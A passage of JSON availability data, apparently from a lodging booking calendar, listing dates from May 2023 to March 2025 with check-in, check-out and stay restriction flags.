alse,"not_check_out":false,"not_stay_in":true},"2023-05-18":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-19":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-20":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-23":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-24":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-26":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-27":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-28":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-29":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-31":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-01":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-02":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-03":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-04":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-05":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-06":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-07":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-08":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-09":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-11":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-12":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-13":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-14":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-15":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-10-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-11-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-12-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-03-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-04-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-17":{"not_check_in":true,"not_check_out":true,"not_